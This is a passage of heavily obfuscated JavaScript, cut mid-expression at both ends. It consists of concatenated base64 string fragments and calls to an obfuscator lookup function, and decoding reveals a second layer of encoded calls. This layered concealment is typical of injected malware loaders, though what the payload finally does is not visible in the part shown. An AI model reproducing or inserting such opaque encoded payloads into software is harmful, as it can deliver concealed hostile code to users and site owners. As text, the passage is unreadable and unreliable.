NiLCcmXjlVJykrTCgweDQwMywnTGJTdi'+'cpK0woMHgxNTUsJ2hrZ3gnKStMKDB4NTR'+_0x3071566u(0x244)+'K0woMHg0NmUsJ1EoWUMnKStMKDB4MTcxL'+'Cd6YWlvJykrTCgweDY3OSwnKXZhSicpK0'+'woMHg0YjYsJyRHKVsnKStMKDB4NjE2LCd'+'hWSEwJykrTCgweDMyMiwnMzFxcicpK0wo'+'MHgyYTYsJ3Y0JGUnKStMKDB4NmEwLCdMY'+'lN2JykrTCgweDU4NSwnJEcpWycpK0woMH'+'gyMzIsJ1FL')+(_0x3071566u(0x2b9)+_0x3071566u(0x269)+'InKStMKDB4MjIwLCcmXjlVJykrTCgweDU'+'4YiwnIXp6IScpK0woMHg2YzksJ1cpN0Mn'+'KStMKDB4NTcyLCdAKlJVJykrTCgweDM4O'+'SwnemFpbycpK0woMHg2OWMsJ1EoWUMnKS'+'tMKDB4MjVjLCdzbllFJykrTCgweDYyNyw'+_0x3071566u(0x2f3)+'KDB4NWNkLCdOcnBQJykrTCgweDMxOSwnb'+'UFoNScpK0woMHg1MGQsJ21ARyUnKStMKD'+_0x3071566u(0x1ab)+'0MScpK0woMHgyNWUsJ2gpMXgnKStMKDB4'+'NDNhLCdVMU1nJykrTCgweDYxOCwnRiVDK'+'icpK0woMHg1NTEsJyZeOVUnKStMKDB4NT'+_0x3071566u(0x17a)+_0x3071566u(0x186)+_0x3071566u(0x248)+_0x3071566u(0x2d1)+_0x3071566u(0x319)+_0x3071566u(0x2c4)+_0x3071566u(0x2a6)+'Hg1MWEsJ0FkTEgnKStMKDB4NDUyLCdRKF'+'lDJykrTCgweDY2MiwnJl45VScpK0woMHg'+'0ZDgsJ2FqYSUnKStMKDB4NGEwLCdVMU1n'+_0x3071566u(0x1af)+_0x3071566u(0x170)+_0x3071566u(0x2c8)+'sJ3phaW8nKStMKDB4MjZmLCdHW1U4Jykr'+_0x3071566u(0x175)+'0YlQyonKStMKDB4NGNkLCdnV1lzJykrTC'+'gweDYzZSwn')+('YVkhMCcpK0woMHgzYTIsJ09lT24nKStMK'+'DB4MzY0LCdNJWhOJykrTCgweDFjZCwnTn'+'VWYicpK0woMHgyMjQsJ2FqYSUnKStMKDB'+'4MzI3LCdOcnBQJykrTCgweDQyMSwnRiVD'+_0x3071566u(0x1d4)+'jk0LCdpJTIqJykrTCgweDIxNiwnUShZQy'+'cpK0woMHgyZDUsJ0AqUlUnKStMKDB4NGI'+'1LCdIeFdzJykrTCgweDQ4MiwnQCpSVScp'+'K0woMHgyZmIsJ3pXREgnKStMKDB4NjhlL'+'CdtQEclJykrTCgweDFkOCwnYVkhMCcpK0'+'woMHgzMzksJzdMVkMnKStMKDB4MmYwLCd'+_0x3071566u(0x2fc)+'MHg2NjcsJ2dXWXMnKStMKDB4MTg0LCc2a'+'jBYJykrTCgweDNiYywnVDJOWScpK0woMH'+_0x3071566u(0x25d)+'4JykrTCgweDY1MSwnZmdLTicpK0woMHgx'+'NWIsJ09lT24nKStMKDB4MjEwLCdBV3R0J'+'ykrTCgweDE1YywnJkw0MScpK0woMHgyYj'+_0x3071566u(0x25f)+'rTCgweDZlNSwneldESCcpK0woMHg2NGIs'+'J1QyTlknKStMKDB4MThiLCdhWSEwJykrT'+'CgweDMyZSwnYVkhMCcpK0woMHg0OTgsJ0'+'FXdHQnKStMKDB4MjBmLCdKRjdnJykrTCg'+'weDFkMSwnaFltSCcpK0woMHgzNmQsJ0xi'+'U3YnKStMKDB4NjFhLCc2ajBYJykrTCgwe'+'DNiZSwnSk4mVCcpK0woMHg0ZjIsJyF6ei'+_0x3071566u(0x29d)+'xYiwnKjRFJicpK0woMHgxOWQsJzdMVkMn'+'KStMKDB4NmUyLCczMXFyJykrTCgweDZkN'+'iwnM3VmZicpK0woMHg1YWMsJ0FXdHQnKS'+'tMKDB4MmQ3')+('LCcmTDQxJykrTCgweDE5MiwnJkw0MScpK'+_0x3071566u(0x163)+'ckRylbJykrTCgweDFjNiwnSk4mVCcpK0w'+'oMHg0MjQsJzd5I1AnKStMKDB4NDMzLCdG'+'JUMqJykrTCgweDJkYSwnZmdLTicpK0woM'+'Hg2NGEsJ2gpMXgnKStMKDB4NTliLCcmXj'+'lVJykrTCgweDE5ZSwnUUt3VCcpK0woMHg'+'1ZWQsJ2dXWXMnKStMKDB4MjlmLCd6YWlv'+'JykrTCgweDQzOSwnN0xWQycpK0woMHgzZ'+'GEsJ2hrZ3gnKStMKDB4NmI5LCdtQWg1Jy'+_0x3071566u(0x23c)+'sJ21ARyUnKStMKDB4NTYzLCczMXFyJykr'+'TCgweDY1OCwnMzFxcicpK0woMHgxYzEsJ'+'1QyTlknKStMKDB4M2I2LCdmZ0tOJykrTC'+_0x3071566u(0x30d)+'iU3YnKStMKDB4MjkwLCchenohJykrTCgw'+'eDY5ZSwnJkw0MScpK0woMHgyZWQsJ2ZnS'+'04nKStMKDB4MTc1LCdKRjdnJykrTCgweD'+'FjZiwnKjRFJicpK0woMHg1MzMsJ3FEME4'+'nKStMKDB4NjI0LCdzbllFJykrTCgweDZk'+'OCwnVDJOWScpK0woMHgyNGIsJ09lT24nK'+'StMKDB4NTNhLCckRylbJykrTCgweDI0NS'+'wnRiVDKicpK0woMHg0MmIsJzMxcXInKSt'+'MKDB4MjE0LCdtQEclJykrTCgweDJjNywn'+_0x3071566u(0x2d6)+'DB4NTY2LCdUMk5ZJykrTCgweDI4OSwnbU'+_0x3071566u(0x1c6)+_0x3071566u(0x1e5)+'ZScpK0woMHgxM2YsJ2hZbUgnKStMKDB4N'+'DM2LCcmXjlVJykrTCgweDNkZSwnSlBdNi'+'cpK0woMHgx')+('YWYsJyF6eiEnKStMKDB4Njc4LCc3eSNQJ'+_0x3071566u(0x226)+'MsJ0pQXTYnKStMKDB4M2M0LCdoa2d4Jyk'+'rTCgweDUxMiwnSk4mVCcpK0woMHg2YzMs'+'J2RDQGInKStMKDB4MjhjLCd6YWlvJykrT'+'CgweDViYSwnUUt3VCcpK0woMHgzNmIsJ2'+_0x3071566u(0x271)+'weDFiMSwnJEcpWycpKSsoTCgweDNkYiwn'+_0x3071566u(0x1bb)+'DB4MzU0LCdBV3R0JykrTCgweDM1Yiwnc2'+_0x3071566u(0x297)+'4MzRlLCdKUF02JykrTCgweDE1OSwnSlBd'+'NicpK0woMHg2MWQsJ2FZITAnKStMKDB4N'+_0x3071566u(0x2ea)+'cpK0woMHg1YTcsJ21BaDUnKStMKDB4MzY'+_0x3071566u(0x32d)+'K0woMHg1MzAsJzd5I1AnKStMKDB4NGIzL'+_0x3071566u(0x29b)+'woMHgzYTMsJ1cpN0MnKStMKDB4NTAwLCd'+'KUF02JykrTCgweDUwNiwnZENAYicpK0wo'+'MHg1NTUsJ2FqYSUnKStMKDB4Njg4LCdkQ'+'0BiJykrTCgweDI5NCwnQWRMSCcpK0woMH'+'gxZjcsJyl2YUonKStMKDB4MmNmLCdXKTd'+'DJykrJ1RdJyksZFtMKDB4Njk4LCdNJWhO'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HMrdDt9LGRbTCgweDQzNCwnVDJOWScpXT'+'1MKDB4MmM2LCdKTiZUJykrJ3MvJyxkW0w'+'oMHg1OWYsJzMxcXInKV09TCgweDM2MSwn'+'VDJOWScpK0woMHgzMTMsJzd5I1AnKStMK'+'DB4NTYxLCdpJTIqJykrTCgweDIwZSwnZE'+_0x3071566u(0x2eb))+('MHg1ZTMsJyRHKVsnKStMKDB4NjgwLCdxR'+_0x3071566u(0x303)+'g2Y2QsJ2dXWXMnKStMKDB4MzM1LCdRS3d'+'UJykrTCgweDY1MywnN0xWQycpK0woMHg0'+'MmMsJ2ZnS04nKStMKDB4MWE3LCd6V0RIJ'+'ykrTCgweDRjOSwnJEcpWycpK0woMHgyZj'+'EsJ0pQXTYnKStMKDB4NDExLCdOcnBQJyk'+'rTCgweDE0ZSwnJl45VScpK0woMHgxYzcs'+_0x3071566u(0x1bf)+'CgweDE2NiwnbUBHJScpK0woMHg1YTEsJ2'+'FZITAnKStMKDB4NDYzLCdOdVZiJykrTCg'+_0x3071566u(0x198)+'JlQnKStMKDB4MzIzLCczMXFyJykrTCgwe'+'DZkNywnRiVDKicpK0woMHgzZDQsJ3FEME'+'4nKStMKDB4NTNmLCdtQEclJykrTCgweDJ'+'jZCwnc25ZRScpK0woMHg1NjcsJzd5I1An'+'KStMKDB4Mjc1LCdHW1U4JykrTCgweDFlM'+'iwnSkY3ZycpK0woMHgxOGEsJ0FkTEgnKS'+_0x3071566u(0x18b)+'nSHFROCcpK0woMHg1OGMsJ2QzWmwnKStM'+_0x3071566u(0x312)+'3kjUCcpK0woMHgzOTcsJ2hrZ3gnKStMKD'+'B4MzVlLCdNJWhOJykrTCgweDE5OSwnaGt'+'neCcpK0woMHgxZmEsJyRHKVsnKStMKDB4'+_0x3071566u(0x2f9)+'icpK0woMHgzMTQsJ21ARyUnKStMKDB4M2'+_0x3071566u(0x151)+'pK0woMHgzM2EsJ1FLd1QnKStMKDB4MWVm'+_0x3071566u(0x21a)+_0x3071566u(0x283)+'dMYlN2Jykr')+(_0x3071566u(0x358)+'0AqUlUnKStMKDB4Mzk4LCdzbllFJykrTC'+'gweDY3ZCwnc25ZRScpK0woMHg2NjQsJ0p'+'QXTYnKStMKDB4NjlkLCdHW1U4JykrTCgw'+_0x3071566u(0x240)+'FAnKStMKDB4NDcxLCdKUF02JykrTCgweD'+_0x3071566u(0x2a2)+'nKStMKDB4NTBjLCdRKFlDJykrTCgweDIw'+'MiwnYWphJScpK0woMHgzYjIsJ0FXdHQnK'+'StMKDB4MzI0LCdPZU9uJykrTCgweDIyZS'+'wnVTFNZycpK0woMHgxYjgsJzdMVkMnKSt'+'MKDB4MWM0LCdBZExIJykrTCgweDU5Nywn'+_0x3071566u(0x2df)+_0x3071566u(0x2f1)+'UyKicpK0woMHg0NjQsJ0pQXTYnKStMKDB'+'4NTI4LCdkQ0BiJykrTCgweDI1NCwnSkY3'+'ZycpK0woMHg2MjksJ1EoWUMnKStMKDB4N'+'jQ1LCdmZ0tOJykrTCgweDI2Nywnc25ZRS'+_0x3071566u(0x26d)+_0x3071566u(0x2b6)+'K0woMHgyYjksJ2QzWmwnKStMKDB4NWQ0L'+'CdTIVlSJykrTCgweDU3NiwnMzFxcicpK0'+'woMHg2M2EsJ1FLd1QnKStMKDB4MWVhLCd'+'PZU9uJykrTCgweDM1ZiwnJEcpWycpK0wo'+'MHgzYmIsJ0hxUTgnKStMKDB4MjAzLCczM'+_0x3071566u(0x32f)+'gxYTIsJ2ZnS04nKStMKDB4NDk2LCdRS3d'+'UJykrTCgweDZlNywnIXp6IScpK0woMHgy'+'NWQsJ3phaW8nKStMKDB4MjExLCdHW1U4J'+'ykrTCgweDQwOSwneldESCcpK0woMHgzN2'+'EsJ1cpN0Mn')+('KStMKDB4NWY3LCd6V0RIJykrTCgweDZmM'+_0x3071566u(0x27a)+_0x3071566u(0x15b)+_0x3071566u(0x351)+'KDB4NWViLCchenohJykrTCgweDMxMSwnV'+'DJOWScpK0woMHgzMzAsJ0dbVTgnKStMKD'+'B4NmQwLCcmXjlVJykrTCgweDNhNCwnNUx'+'USCcpK0woMHg0OTUsJ2FqYSUnKStMKDB4'+'MjgwLCcqNEUmJykrTCgweDRmYiwnMzFxc'+_0x3071566u(0x1cf)+_0x3071566u(0x2b7)+_0x3071566u(0x370)+'LCc3eSNQJykrTCgweDNiZiwnc25ZRScpK'+'0woMHg0Y2EsJ0hxUTgnKStMKDB4MmVlLC'+'cmTDQxJykrTCgweDM2YywnVTFNZycpK0w'+'oMHgyNDksJ2hrZ3gnKStMKDB4MTg5LCdt'+'QEclJykrTCgweDE1MiwnVTFNZycpK0woM'+'Hg0NTAsJ3pXREgnKStMKDB4MWY2LCdmZ0'+'tOJykrTCgweDY2MSwnTGJTdicpK0woMHg'+_0x3071566u(0x2ab)+'JykrTCgweDMyOCwnQCpSVScpK0woMHgzN'+'DgsJzMxcXInKStMKDB4MjhmLCc3eSNQJy'+_0x3071566u(0x174)+'sJ2RDQGInKStMKDB4MmEzLCdkQ0BiJykr'+_0x3071566u(0x2de)+'051VmInKStMKDB4MjZhLCdkQ0BiJykrTC'+'gweDVmZiwnVyk3QycpK0woMHg1ZmUsJ0p'+'GN2cnKStMKDB4MTc3LCdoa2d4JykrTCgw'+'eDY5ZiwnSk4mVCcpK0woMHg2MjgsJ2QzW'+'mwnKStMKDB4MmY4LCdRS3dUJykrTCgweD'+'M3OCwnYWph')+('JScpK0woMHg2MWYsJzdMVkMnKStMKDB4N'+'WI1LCdOdVZiJykrTCgweDZjMSwnJEcpWy'+_0x3071566u(0x215)+'1LCdnV1lzJykrTCgweDY5NiwnM3VmZicp'+'K0woMHg2NmYsJ2RDQGInKStMKDB4NTVmL'+'Cd6YWlvJykrTCgweDViNCwnR1tVOCcpK0'+'woMHg2M2QsJzZqMFgnKStMKDB4MWQ1LCc'+'zMXFyJykrTCgweDYzOSwnVDJOWScpK0wo'+'MHg1MTAsJ3Y0JGUnKStMKDB4NDI4LCdGJ'+'UMqJykrTCgweDE0MSwnUyFZUicpK0woMH'+'gyNjksJ1EoWUMnKStMKDB4M2FhLCdxRDB'+'OJykrTCgweDM4MCwnIXp6IScpK0woMHgz'+'ZmEsJ05ycFAnKStMKDB4NGZkLCdGJUMqJ'+'ykrTCgweDViMSwnT2VPbicpK0woMHg0Nm'+'IsJzZqMFgnKStMKDB4MTQ3LCdKUF02Jyk'+'rTCgweDE3YywnZDNabCcpK0woMHg0ZDUs'+'J0pGN2cnKStMKDB4NmVkLCcqNEUmJykrT'+'CgweDY3YSwnSHFROCcpK0woMHgzNDAsJ2'+'klMionKStMKDB4NTU2LCdhamElJykrTCg'+'weDQ0NiwnT2VPbicpK0woMHgzOGYsJ0FX'+'dHQnKStMKDB4NTQ1LCckRylbJykrTCgwe'+'DQ5MSwnSHFROCcpK0woMHgzNjAsJ2hZbU'+_0x3071566u(0x16e)+'2MCwnZ1dZcycpK0woMHg0MjIsJ0dbVTgn'+'KStMKDB4MzZlLCdBZExIJykrTCgweDE3N'+'CwneldESCcpK0woMHg1NTQsJzd5I1AnKS'+'tMKDB4NGY3LCdIcVE4JykrTCgweDIzNiw'+'nSkY3ZycpK0woMHgyMTUsJ05ycFAnKStM'+_0x3071566u(0x333)+'l45VScpK0woMHgxYmMsJ0pOJlQnKStMKD'+_0x3071566u(0x364))+('RylbJykrTCgweDRlYywnJkw0MScpK0woM'+_0x3071566u(0x26a)+'NQJykrTCgweDY5MCwndjQkZScpK0woMHg'+'zODMsJ0dbVTgnKStMKDB4NWFkLCdRKFlD'+'JykrTCgweDVlNCwnZ1dZcycpK0woMHgyO'+'WEsJyZMNDEnKSsoTCgweDQzOCwnN0xWQy'+'cpK0woMHgxYWEsJzMxcXInKStMKDB4NDl'+'lLCc2ajBYJykrTCgweDJjYiwnaCkxeCcp'+'K0woMHg0ZGIsJ2dXWXMnKStMKDB4NmJiL'+'CdtQWg1JykrTCgweDViZiwnIXp6IScpK0'+'woMHg0YWMsJ1UxTWcnKStMKDB4MzRjLCd'+'XKTdDJykrTCgweDMwMSwneldESCcpK0wo'+'MHg1ZTEsJ1QyTlknKStMKDB4M2VhLCdMY'+_0x3071566u(0x306)+_0x3071566u(0x356)+_0x3071566u(0x330)+'NTIsJzVMVEgnKStMKDB4MjczLCdRKFlDJ'+_0x3071566u(0x1ed)+'ksJ3NuWUUnKStMKDB4NDk3LCdpJTIqJyk'+'rTCgweDJiZSwnJkw0MScpK0woMHgyMzks'+'JyZMNDEnKStMKDB4MjBkLCdTIVlSJykrT'+'CgweDQyMywnZmdLTicpK0woMHg0YzUsJy'+_0x3071566u(0x1cd)+'weDFlYywnSlBdNicpK0woMHg0NTYsJzN1'+'ZmYnKStMKDB4MTk2LCdkM1psJykrTCgwe'+'DYzZiwnVyk3QycpK0woMHgxNGYsJ0h4V3'+'MnKStMKDB4NDg1LCd2NCRlJykrTCgweDV'+'iZSwnVyk3QycpK0woMHg1YWUsJ0h4V3Mn'+_0x3071566u(0x353)+'ywnUUt3VCcpK0woMHgzOTEsJ3pXREgnKS'+_0x3071566u(0x2da))+('LCdOcnBQJykrTCgweDIzYywnSHFROCcpK'+'0woMHg0N2IsJ0AqUlUnKStMKDB4MzBiLC'+_0x3071566u(0x1b5)+_0x3071566u(0x19f)+_0x3071566u(0x292)+'HgyMWQsJ0pGN2cnKStMKDB4NWVmLCdNJW'+'hOJykrTCgweDZiNywnTSVoTicpK0woMHg'+'xNzMsJ2dXWXMnKStMKDB4NjM1LCc1TFRI'+'JykrTCgweDUzYywnZDNabCcpK0woMHg1Y'+'jMsJ0AqUlUnKStMKDB4MzdjLCdOdVZiJy'+_0x3071566u(0x325)+_0x3071566u(0x309)+'TCgweDFiNiwnN3kjUCcpK0woMHg2ZGEsJ'+'2hZbUgnKStMKDB4NTQ0LCdOdVZiJykrTC'+_0x3071566u(0x363)+'yTlknKStMKDB4MmQ4LCdoKTF4JykrTCgw'+'eDY5YSwnM3VmZicpK0woMHg0MmEsJ0dbV'+_0x3071566u(0x27b)+'UyZSwnVDJOWScpK0woMHgyMzgsJ051VmI'+'nKStMKDB4NTlhLCdMYlN2JykrTCgweDFj'+_0x3071566u(0x322)+'StMKDB4MWIyLCdTIVlSJykrTCgweDI4ZC'+_0x3071566u(0x249)+'MKDB4NDg5LCdIcVE4JykrTCgweDZlMCwn'+'Jl45VScpK0woMHg2NWQsJ0h4V3MnKStMK'+_0x3071566u(0x216)+_0x3071566u(0x18a)+'4MjNmLCdnV1lzJykrTCgweDU3MywnZENA'+_0x3071566u(0x24f)+'DVhLCdnV1lzJykrTCgweDVjYSwnMzFxci'+'cpK0woMHg1')+('Y2UsJ09lT24nKStMKDB4M2VjLCckRylbJ'+_0x3071566u(0x17c)+'ksJ2ZnS04nKStMKDB4MzhjLCdNJWhOJyk'+_0x3071566u(0x2c0)+_0x3071566u(0x26e)+'CgweDFlNywnVyk3QycpK0woMHgyNGUsJ0'+'pQXTYnKStMKDB4NWMzLCdBZExIJykrTCg'+'weDM5MCwnM3VmZicpK0woMHgxY2MsJyl2'+'YUonKStMKDB4MzM0LCd6YWlvJykrTCgwe'+'DY5MSwnc25ZRScpK0woMHg2NzMsJzVMVE'+'gnKStMKDB4NDVkLCd6YWlvJykrTCgweDF'+'hMCwnJkw0MScpK0woMHg0NTcsJ00laE4n'+'KStMKDB4MjBjLCc3eSNQJykrTCgweDZhN'+'iwnVyk3QycpK0woMHgxZTMsJ0FXdHQnKS'+'tMKDB4M2ZlLCd6V0RIJykrTCgweDZiYSw'+'nTnJwUCcpK0woMHg0MWQsJ1FLd1QnKStM'+'KDB4M2YyLCczdWZmJykrTCgweDNjMSwnM'+'zFxcicpK0woMHgxNmMsJ1MhWVInKStMKD'+'B4NjZiLCchenohJykrTCgweDM5OSwnQVd'+'0dCcpK0woMHgzNjksJ0h4V3MnKStMKDB4'+_0x3071566u(0x36b)+'CcpK0woMHg1YmIsJ3phaW8nKStMKDB4Mm'+'UxLCckRylbJykrTCgweDY2NiwnJEcpWyc'+_0x3071566u(0x185)+'LCc3TFZDJykrTCgweDFjYiwnRiVDKicpK'+_0x3071566u(0x33c)+'dXKTdDJykrTCgweDQ0YiwneldESCcpK0w'+'oMHgyYjIsJ05ycFAnKStMKDB4MzNmLCdX'+'KTdDJykrTCgweDI3ZSwnZmdLTicpK0woM'+'Hg1YzcsJ21ARyUnKStMKDB4NDVmLCd6V0'+'RIJykrTCgw')+('eDMwNywnJEcpWycpK0woMHgzMTcsJ1MhW'+'VInKStMKDB4NjRjLCd6YWlvJykrTCgweD'+'Q5MCwnSHhXcycpK0woMHg2NTksJ1MhWVI'+'nKStMKDB4MjRhLCdVMU1nJykrTCgweDE1'+'MCwnT2VPbicpK0woMHg0ODQsJ21ARyUnK'+_0x3071566u(0x23d)+'wnTnJwUCcpK0woMHg2MDEsJ0hxUTgnKSt'+'MKDB4NjA5LCdOdVZiJykrTCgweDYyMywn'+'QCpSVScpK0woMHgyYWYsJ2klMionKStMK'+_0x3071566u(0x225)+'45VScpK0woMHg0MDUsJyo0RSYnKStMKDB'+'4NTc3LCdTIVlSJykrTCgweDUwYiwnTnJw'+_0x3071566u(0x22c)+'GYzLCdKRjdnJykrTCgweDQ3YSwnaFltSC'+'cpK0woMHgxODgsJ21ARyUnKStMKDB4NTB'+_0x3071566u(0x336)+'K0woMHg2NTUsJ3pXREgnKStMKDB4NWY0L'+'CdTIVlSJykrTCgweDYwNiwnaFltSCcpK0'+'woMHg1ZGMsJ0pGN2cnKStMKDB4M2Q5LCd'+'xRDBOJykrTCgweDU3OSwnaFltSCcpK0wo'+'MHg0MzAsJ21BaDUnKStMKDB4NWQxLCc2a'+'jBYJykrTCgweDI4NiwnZ1dZcycpK0woMH'+'g2ODQsJ0xiU3YnKStMKDB4NTU3LCdAKlJ'+_0x3071566u(0x32e)+_0x3071566u(0x1e4)+'ykrTCgweDYwMCwneldESCcpK0woMHgxZj'+'AsJ2RDQGInKStMKDB4MTNhLCdRKFlDJyk'+'rTCgweDRjZiwnYVkhMCcpK0woMHgyYzMs'+'JzMxcXInKStMKDB4NDA3LCdKRjdnJykrT'+_0x3071566u(0x2ad)+'MhWVInKStM')+('KDB4MjkyLCcqNEUmJykrTCgweDFiYiwnV'+_0x3071566u(0x1ee)+'B4MzliLCdRKFlDJykrTCgweDVjMSwnM3V'+'mZicpK0woMHg2MGUsJyZeOVUnKStMKDB4'+'NTcwLCcmTDQxJykrTCgweDZhMSwnIXp6I'+'ScpK0woMHgyZDAsJ21ARyUnKStMKDB4Nj'+'JlLCdMYlN2JykrTCgweDI4NywnTGJTdic'+'pK0woMHgzZWYsJ2hZbUgnKStMKDB4NmQ5'+'LCdRKFlDJykrTCgweDZjMiwneldESCcpK'+'0woMHgzYmEsJ0AqUlUnKStMKDB4NmNmLC'+_0x3071566u(0x36c)+'oMHgzZDAsJ2FqYSUnKStMKDB4NTQzLCdI'+_0x3071566u(0x27d)+'HgzZTIsJ051VmInKSkrKEwoMHg2YWYsJ1'+'MhWVInKStMKDB4NDNmLCdkM1psJykrTCg'+'weDU3MSwnYVkhMCcpK0woMHg0N2UsJ3Y0'+_0x3071566u(0x291)+'DVjNiwnSlBdNicpK0woMHgzOWMsJ0dbVT'+'gnKStMKDB4MzUzLCdoKTF4JykrTCgweDM'+'0NCwnZ1dZcycpK0woMHg0OGMsJyRHKVsn'+'KStMKDB4NGU1LCdoKTF4JykrTCgweDI1O'+_0x3071566u(0x18c)+_0x3071566u(0x22a)+_0x3071566u(0x301)+_0x3071566u(0x31d)+'0xWQycpK0woMHg0NmEsJ09lT24nKStMKD'+'B4MjAwLCdRKFlDJykrTCgweDZkNCwnZmd'+'LTicpK0woMHgyNDYsJ1EoWUMnKStMKDB4'+'NmI4LCdkM1psJykrTCgweDVhOSwnUShZQ'+'ycpK0woMHg1NDEsJyZMNDEnKStMKDB4M2'+_0x3071566u(0x250))+('JykrTCgweDVlNSwnNmowWCcpK0woMHg1M'+'DQsJ0xiU3YnKStMKDB4Mjc3LCchenohJy'+'krTCgweDJiMSwnR1tVOCcpK0woMHg0OGU'+_0x3071566u(0x1e2)+_0x3071566u(0x2ba)+'0pGN2cnKStMKDB4MWI3LCdRKFlDJykrTC'+_0x3071566u(0x2fb)+_0x3071566u(0x34f)+'eDI4YSwnVTFNZycpK0woMHgyZTUsJ1FLd'+'1QnKStMKDB4MWRiLCc2ajBYJykrTCgweD'+'U3ZCwnVDJOWScpK0woMHg0OGQsJ0dbVTg'+'nKStMKDB4M2IwLCc3TFZDJykrTCgweDNm'+'NCwncUQwTicpK0woMHgxOGUsJ3NuWUUnK'+'StMKDB4NmNjLCdoKTF4JykrTCgweDNiOC'+'wnVDJOWScpK0woMHgxODAsJ3pXREgnKSt'+'MKDB4NTE0LCdIcVE4JykrTCgweDE5Mywn'+'YWphJScpK0woMHgxN2IsJ2klMionKStMK'+'DB4MTg3LCdOdVZiJykrTCgweDRjOCwnaF'+'ltSCcpK0woMHg0NDUsJ0h4V3MnKStMKDB'+_0x3071566u(0x20b)+'ZycpK0woMHg0NzUsJ3pXREgnKStMKDB4M'+_0x3071566u(0x1c7)+'cpK0woMHg2NDEsJ0dbVTgnKStMKDB4NWM'+'5LCdGJUMqJykrTCgweDZiYywnMzFxcicp'+_0x3071566u(0x267)+'Cd6V0RIJykrTCgweDE0MiwnUShZQycpK0'+'woMHgyZDQsJ2gpMXgnKStMKDB4MzJhLCd'+'6V0RIJykrTCgweDRlYSwnMzFxcicpK0wo'+'MHg2NDIsJ05ycFAnKStMKDB4NjFlLCdPZ'+'U9uJykrTCgweDQ1OCwnN3kjUCcpK0woMH'+'g2NzEsJ0h4')+('V3MnKStMKDB4NDk0LCdPZU9uJykrTCgwe'+_0x3071566u(0x21f)+'wnKStMKDB4NmMwLCdhamElJykrTCgweDF'+'hOCwnZmdLTicpK0woMHgzZmMsJ3FEME4n'+_0x3071566u(0x1c9)+_0x3071566u(0x233)+'tMKDB4NjEwLCdzbllFJykrTCgweDU4Myw'+'nYVkhMCcpK0woMHgzMjEsJ1MhWVInKStM'+'KDB4MjA3LCdnV1lzJykrTCgweDZlMSwna'+'GtneCcpK0woMHg1NGQsJyRHKVsnKStMKD'+'B4NTZjLCdkQ0BiJykrTCgweDVkZSwnTGJ'+'TdicpK0woMHg1NTksJ0h4V3MnKStMKDB4'+'NDVjLCdVMU1nJykrTCgweDIwOCwnQVd0d'+'CcpK0woMHg2OTksJ2FZITAnKStMKDB4NT'+'Y5LCdKTiZUJykrTCgweDFmMywnM3VmZic'+'pK0woMHgzNTgsJ0FXdHQnKStMKDB4NTg3'+_0x3071566u(0x1e6)+'0woMHgyNjgsJzd5I1AnKStMKDB4NWFmLC'+'cpdmFKJykrTCgweDMzMywnbUFoNScpK0w'+'oMHgxZWIsJ2RDQGInKStMKDB4MmE5LCc3'+'TFZDJykrTCgweDM3OSwnKXZhSicpK0woM'+'Hg1ZDYsJ2ZnS04nKStMKDB4Njc2LCdtQW'+_0x3071566u(0x197)+'xZjgsJyl2YUonKStMKDB4MmI1LCdBV3R0'+'JykrTCgweDUxNywnZmdLTicpK0woMHg1M'+'zQsJ09lT24nKStMKDB4MzE4LCcmTDQxJy'+'krTCgweDY0ZSwnaSUyKicpK0woMHgxNTY'+'sJ0pOJlQnKStMKDB4NDdmLCdXKTdDJykr'+_0x3071566u(0x2fe)+'1EoWUMnKStMKDB4NGEzLCdMYlN2JykrTC'+_0x3071566u(0x20d))+('ZDNabCcpK0woMHgyYTcsJ0pQXTYnKStMK'+_0x3071566u(0x1e3)+'RFJicpK0woMHg2ZDIsJ1cpN0MnKStMKDB'+'4MjIyLCdtQWg1JykrTCgweDQwMCwnZDNa'+_0x3071566u(0x1b4)+'TJiLCdtQWg1JykrTCgweDM4NiwnTnVWYi'+'cpK0woMHgzYTAsJ3pXREgnKStMKDB4MWZ'+'mLCdhamElJykrTCgweDE5YywnZmdLTicp'+'K0woMHg2MmIsJ0hxUTgnKStMKDB4NjZkL'+'CdRKFlDJykrTCgweDJhYSwnaSUyKicpK0'+'woMHgxZGUsJzVMVEgnKStMKDB4NGE0LCc'+_0x3071566u(0x255)+_0x3071566u(0x243)+'1lzJykrTCgweDIxZiwnJkw0MScpK0woMH'+'g1NDgsJ0pQXTYnKStMKDB4MzdiLCdpJTI'+'qJykrTCgweDY2NSwnN0xWQycpK0woMHg1'+_0x3071566u(0x357)+'ykrTCgweDE0MCwnZENAYicpK0woMHg1YT'+_0x3071566u(0x1b3)+'rTCgweDRhOSwnUShZQycpK0woMHgzYTUs'+'J1FLd1QnKStMKDB4MWJlLCdtQEclJykrT'+'CgweDE0YSwnIXp6IScpK0woMHgxZTQsJy'+'o0RSYnKStMKDB4NGM0LCchenohJykrTCg'+'weDMzNiwnZ1dZcycpK0woMHgyZTQsJ0Fk'+'TEgnKStMKDB4MzM3LCcmXjlVJykrTCgwe'+'DMwNiwnSk4mVCcpK0woMHg0NDksJ2ZnS0'+'4nKStMKDB4MzAwLCc1TFRIJykrTCgweDQ'+'3NiwnTnJwUCcpK0woMHgyMjMsJ2hZbUgn'+'KStMKDB4M2RjLCdTIVlSJykrTCgweDYxY'+'ywnbUFoNScpK0woMHg0ZGUsJ21BaDUnKS'+'tMKDB4NmQz')+('LCc3eSNQJykrTCgweDQ4MCwnUyFZUicpK'+'0woMHgzZjAsJ0xiU3YnKStMKDB4NWQ4LC'+_0x3071566u(0x22e)+'oMHg2YWEsJ2FZITAnKStMKDB4MzJmLCdN'+_0x3071566u(0x242)+_0x3071566u(0x1f3)+'RIJykrTCgweDQzMSwneldESCcpK0woMHg'+'zN2QsJ0pGN2cnKStMKDB4MThjLCcpdmFK'+'JykrTCgweDIwYiwncUQwTicpK0woMHg1M'+'GYsJ00laE4nKStMKDB4MjQyLCdRKFlDJy'+'krTCgweDE2OCwnSlBdNicpK0woMHgzYzg'+'sJ0pOJlQnKStMKDB4MmJjLCd6YWlvJykr'+'TCgweDMyYiwnZmdLTicpK0woMHg1NWQsJ'+'zd5I1AnKStMKDB4MTQ1LCdGJUMqJykrTC'+'gweDFkNiwnZ1dZcycpK0woMHgxNmUsJ3p'+_0x3071566u(0x187)+'eDU2NCwnSk4mVCcpK0woMHgyNGYsJ2QzW'+'mwnKStMKDB4MjcwLCd6V0RIJykrTCgweD'+'ZhNSwnR1tVOCcpK0woMHgyNzYsJ3NuWUU'+'nKStMKDB4NWE4LCdGJUMqJykrTCgweDZh'+'NywnIXp6IScpK0woMHgyM2QsJ0YlQyonK'+'StMKDB4MzhlLCczMXFyJykpKyhMKDB4NT'+